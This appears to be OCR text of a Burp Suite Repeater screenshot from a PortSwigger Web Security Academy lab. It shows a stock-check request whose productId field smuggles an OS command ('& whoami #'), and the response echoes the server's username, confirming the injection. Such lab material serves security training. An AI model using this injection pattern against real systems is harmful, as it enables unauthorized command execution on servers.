 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a1200dc03b67e0ec01633b600d90030.web-security-academy.net
3 Cookie: session=T6Bhti4z3mtWxHKrUf9S5Db700YTeVmz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.
net/product?productId=5
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.
net
11 Content-Length: 34
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=5+%26+whoami+#&storeId=1
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-cmVjwL
7
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (15)
Response Headers (3)